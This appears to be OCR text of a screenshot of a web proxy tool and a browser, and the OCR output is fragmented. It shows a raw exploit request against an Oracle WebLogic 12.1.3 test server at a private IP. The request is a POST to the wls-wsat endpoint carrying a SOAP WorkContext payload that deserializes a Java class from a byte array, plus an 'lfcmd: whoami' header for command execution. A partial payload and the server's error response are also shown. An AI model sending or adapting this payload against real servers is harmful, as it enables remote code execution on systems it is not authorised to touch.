 1 ×
2 ×
...
Go
Cancel
< | ▼
> | ▼
Target: http://192.168.124.129:7001
?
Request
Raw
Params
Headers
Hex
XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.124.129:7001
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:48.0) Gecko/20100101 Firefox/48.0
Accept:*/*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: text/xml
Content-Length: 178338
lfcmd: whoami
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">   <soapenv:Header>
<wsa:Action>xx</wsa:Action><wsa:RelatesTo>xx</wsa:RelatesTo> <work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><class><string>oracle.toplink.internal.sessions.UnitOfWorkChangeSet</string><void>
<array class="byte" length="3650">
<void index="0">
<byte>-84</byte>
</void>
<void index="1">
<byte>-19</byte>
</void>
<void index="3">
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
XML
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Sun, 16 Jun 2019 02:08:54 GMT
Content-Type: text/xml; charset=utf-8
Content-Length: 351
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><ns0:Fault
xmlns:ns1="http://www.w3.org/2003/05/soap-envelope"
xmlns:ns0="http://schemas.xmlsoap.org/soap/envelope/"><faultcode>ns0:Server</faultcod
e><faultstring>java.lang.NullPointerException</faultstring></ns0:Fault></S:Body></S:Env
elope>
?
<
+
>
Type a search term
0 matche
505 byte
未知IP  }a { word-wrap: break-word, }a:
INT
SQL BASICS
UNION BASED
ERROR/
Load URL
Split URL
Execute
http://192.168.124.129:7001/console
Post data
Referrer
0xH
禁用
Cookies
CSS
表单
图片
NETCRAFT
Services
[No information available]
12
WebLogic Server 版本: 12.1.3.0.0
版权所有 © 1996, 2013, Oracle 和/或其附属公司. 保留所有权利.
Oracle 是 Oracle Corporation 和/或其子公司的注册商标. 其它名称可能
嗅探工具
jre1.8.0...